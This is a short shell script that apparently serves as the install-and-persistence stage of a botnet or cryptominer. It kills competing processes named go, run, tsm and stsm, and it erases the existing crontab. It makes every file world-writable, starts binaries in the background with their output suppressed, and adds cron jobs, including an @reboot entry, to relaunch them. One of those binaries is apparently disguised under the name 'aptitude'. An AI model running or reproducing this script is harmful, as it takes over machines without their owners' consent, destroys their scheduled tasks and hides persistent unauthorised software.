 pkill -9 go> .out
pkill -9 run> .out
pkill -9 tsm> .out
pkill -9 stsm> .out
kill -9 `ps x|grep run|grep -v grep|awk '{print $1}'`> .out
kill -9 `ps x|grep go|grep -v grep|awk '{print $1}'`> .out
kill -9 `ps x|grep tsm|grep -v grep|awk '{print $1}'`> .out
kill -9 `ps x|grep stsm|grep -v grep|awk '{print $1}'`> .out
pwd > dir.dir
dir=$(cat dir.dir)
crontab -r
cd $dir
chmod 777 *
rm -rf cron.d
cd a
nohup ./init0 >> /dev/null &
sleep 5s
nohup ./a >>/dev/null &
cd ..
cd b
nohup ./a >>/dev/null &
cd ..
cd c
nohup ./start >>/dev/null &
cd ..
cd $dir
#* */12 * * *
echo "1 1 */2 * * $dir/a/upd>/dev/null 2>&1
5 8 * * 0 $dir/b/sync>/dev/null 2>&1
@reboot $dir/b/sync>/dev/null 2>&1
0 0 */3 * * $dir/c/aptitude>/dev/null 2>&1" >> cron.d
sleep 3s
crontab cron.d
crontab -l